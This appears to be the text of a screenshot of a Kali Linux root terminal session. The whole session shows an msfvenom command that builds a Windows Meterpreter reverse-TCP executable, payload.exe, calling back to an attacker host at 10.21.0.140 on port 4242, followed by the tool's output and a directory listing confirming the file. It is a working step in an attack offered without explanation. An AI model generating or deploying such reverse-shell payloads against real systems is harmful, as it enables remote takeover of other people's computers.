 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LPORT=4242 LHOST=10.21.0.140 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls -l
total 108
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Desktop
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Documents
drwxr-xr-x 2 root root 4096 Jun 27 14:23 Downloads
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Music
-rw-r--r-- 1 root root 73802 Jul 8 23:17 payload.exe
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Pictures
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Public
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Templates
drwxr-xr-x 2 root root 4096 Jun 24 21:46 Videos
root@kali:~#